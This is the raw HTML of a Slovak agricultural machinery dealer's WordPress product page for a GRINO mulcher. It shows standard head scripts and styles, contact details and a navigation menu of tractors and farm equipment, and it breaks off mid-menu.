

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ngalsro.sk/products/mulcovac-grino-stredna-trieda/
body_size: 57586
content:



<!DOCTYPE html>

<html class="no-js" lang="sk-SK">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.ngalsro.sk/xmlrpc.php">
<title>Mulčovač GRINO (stredná trieda) &#8211; Ngalsro</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Ngalsro &raquo;" href="http://www.ngalsro.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Ngalsro &raquo;" href="http://www.ngalsro.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ngalsro.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='http://www.ngalsro.sk/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?1694883330&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ic_range_slider-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/css/ion.rangeSlider.css?1694883314&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='everlightbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/everlightbox.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css'  href='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/colorbox/colorbox.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/css/site/stacks/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/legacy/cranium/dist/css/site/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/colorbox/jquery.colorbox-min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var product_object = {"ajaxurl":"http:\/\/www.ngalsro.sk\/wp-admin\/admin-ajax.php","post_id":"875","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"green-box ic-design"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/ion.rangeSlider.min.js?1694883314&#038;ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"al_product\":\"mulcovac-grino-stredna-trieda\",\"post_type\":\"al_product\",\"name\":\"mulcovac-grino-stredna-trieda\"}","request_url":"http:\/\/www.ngalsro.sk\/products\/mulcovac-grino-stredna-trieda\/","filters_reset_url":"","is_search":"","nonce":"88d3f58c7b"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.5.3'></script>
<link rel='https://api.w.org/' href='http://www.ngalsro.sk/wp-json/' />
<link rel="canonical" href="http://www.ngalsro.sk/products/mulcovac-grino-stredna-trieda/" />
<link rel='shortlink' href='http://www.ngalsro.sk/?p=875' />
<link rel="alternate" type="application/json+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fproducts%2Fmulcovac-grino-stredna-trieda%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fproducts%2Fmulcovac-grino-stredna-trieda%2F&#038;format=xml" />
        <style>
        	@font-face {
				font-family: "everlightbox-icons";
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot");
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot?#iefix") format("embedded-opentype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.woff") format("woff"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.ttf") format("truetype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.svg#everlightbox-icons") format("svg");
				font-weight: normal;
				font-style: normal;

			}
            #everlightbox-slider .slide img,
            #everlightbox-slider .slide .everlightbox-video-container,
            #everlightbox-slider .slide .everlightbox-inline-container {
                max-width: calc(90% - 15px);
                max-height: calc(90% - 15px);
            }

            
            #everlightbox-slider .everlightbox-comments, 
            #everlightbox-slider .slide .everlightbox-button {
            	font-size: 24px;
            }


                        #everlightbox-slider .slide img {
                border-radius:4px;
            }
                    </style>
        <script>
            var __everlightbox_conf = {
                facebookIcon: false,
                twitterIcon: false,
                pinterestIcon: false,
                houzzIcon: false,
                googleplusIcon: false,
                tumblrIcon: false,
                facebookLike: false,
                downloadIcon: false,
                fullscreenIcon: false,
                keyboard: !false,
                loopAtEnd: false,
                closeBg: false,
                anchorButtonsToEdges: false,
                facebookComments: false,
                facebookCommentCount: false,
                facebookAppId: '1213605408691751'
            };
        </script>
    <link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.x-topbar {
	background-color: #fff;
}

.x-navbar {
	background-color: #fff;
}

.x-container {
    width: 100%;
    margin: 0 auto !important;
}

.entry-header {
    display: none;
}

.entry-wrap {
	padding: 0;
}

.entry-content {
	margin-top: 0;
}

.x-container.max {
  max-width: 100% !important;
  width: 100% !important;
}

.x-topbar {
	padding: 0 40px;
}

.x-navbar {
	padding: 0 20px;
}



.x-topbar .p-info {
	font-size: 17px;
	font-weight: bold;
	color: #2ECC40 !important;
	float: right;
	margin-left: 10px;

}


.wonderplugin-gridgallery-list a[href*="wordpress-gridgallery"] {
display: none;
}

.wonderplugin-gridgallery-item-title {
    font-size: 18px !important;
}

.uvod {
	font-weight: bold !important;
	max-width: 200px;
	margin: 0 auto;
}

 p.x-feature-box-text {
	font-size: 17px !important;
}

.x-colophon.bottom {
	background-color: #2ECC40 !important;
	font-size: 16px;
	color: #fff;
}

.i4ewOd-pzNkMb-haAclf {
        display: none !important;
}

.wpcf7-form {
	max-width: 500px;
	margin: 0 auto;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 5px;
}

.wpcf7-form label {
	color: #fff;
	font-size: 18px;
}

.wpcf7-submit {
	background-color: transparent !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.wpcf7-submit:hover {
	background-color: #2ECC40  !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.x-logobar {
	background-color: #fff;
}

.x-header-landmark {
	display: none
}

.woocommerce-result-count {
	display: none;
}

.orderby {
	display: none;
}

.entry-wrap {
	background-color: #fff !important;
	color: black !important;
	box-shadow: none !important;
}

.flex-control-nav {
	position: relative;
	padding: 5px !important;
	text-align: left;

}


.flex-control-nav li img{
	height: 4em !important;
}


.woocommerce div.product .images {
	max-width: 500px !important;
}

.ic_tabs {
	display: none;
}

.catalog-header {
	color: #2ECC40;
	font-size: 20px;
}

.back-to-products {
	font-size: 18px !important;
}

.desktop .sub-menu {
	background: #fff;
}

.shortdesc  {
	border-bottom: 0 !important;
}

.x-accordion-inner {
	background-color: #fff;
}

.x-accordion-toggle {
	background-color: #2ECC40 !important;
	color: #fff !important;
	font-size: 16px !important;
}

.x-accordion-toggle:hover{
	color:#000 !important;
}

.back-to-products {
	display: none;
}

.sub-menu {
	font-size: 14px !important;
}



.sub-menu li a:hover {
	color: #fff !important;
}		</style>
		<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(46,204,64);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(43,151,55);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(46,204,64);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(46,204,64);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(46,204,64);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Varela Round",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Varela Round",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:rgb(46,204,64);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(43,151,55);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,100%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,100%);}.h-feature-headline span i{background-color:hsl(0,0%,100%);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Varela Round",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1500px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Varela Round",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,100%);}.cfc-h-tx{color:hsl(0,0%,100%) !important;}.cfc-h-bd{border-color:hsl(0,0%,100%) !important;}.cfc-h-bg{background-color:hsl(0,0%,100%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#ed1d24;border-color:hsl(0,0%,100%);background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsl(0,100%,17%);background-color:hsl(0,100%,18%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:rgb(46,204,64);}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:rgb(0,0,0);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a{height:80px;padding-top:32px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:65px;;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{margin-top:0px;font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:425px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Raleway",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.site:before{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.75);z-index:-1;}.with-container{border:0;padding:0;}.light-text{font-weight:300;}.h-formatted{font-weight:300;line-height:1.1;}.h-formatted strong{display:block;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .x-nav > li:first-child > a{border:0;}.x-callout{font-size:16px;}.h-callout{margin-bottom:20px;font-size:25px;font-weight:300;line-height:1.3;color:#fff;}.h-callout strong{display:block;font-size:60px;font-weight:700;color:inherit;}.x-recent-posts-content{padding:20px;background-color:#09316d;}.x-recent-posts-content h3,.x-recent-posts-content .x-recent-posts-date{color:#fff;}.custom-cta{max-width:600px;margin:0 auto;border:0;color:#fff;background-color:rgba(9,49,109,1);box-shadow:none;}.custom-cta:before{border:inherit;background-color:inherit;box-shadow:inherit;}.s-feature{display:inline-block;width:50%;vertical-align:top;color:#fff;}.s-feature .x-feature-box-title{font-size:16px;color:#fff;}.auto-split-list{margin-bottom:0;}.auto-split-list img{float:left;display:block;width:50px;margin:0;}.auto-split-list h4{float:right;width:calc(100% - 65px);margin:0 0 0.25em;font-size:1em;}.auto-split-list p{float:right;width:calc(100% - 65px);margin:0;}textarea{max-height:150px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background:#fff;padding:20px 10px;border:none;}.x-btn,.button,[type="submit"]{font-weight:400;line-height:30px;text-shadow:none;}</style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Varela+Round:400,400i,700,700i|Lato:700|Raleway:500&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese,vietnamese-ext" type="text/css" media="all" data-x-google-fonts /></head>

<body class="al_product-template-default single-al_product postid-875 ecommerce-product-catalog type-page page page-template-default x-integrity x-integrity-dark x-full-width-layout-active x-full-width-active x-navbar-fixed-top-active x-v6_5_4 cornerstone-v3_5_3">

  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">stroje@ngalsro.sk Tel: 00421 948 215 680</p>
            <div class="x-social-global"><a href="https://www.facebook.com/Ngal-sro-1298830560133596/" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.ngalsro.sk/" class="x-brand img">
  <img src="/wp-content/uploads/2019/03/logo2-2.png" alt="Ngalsro"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
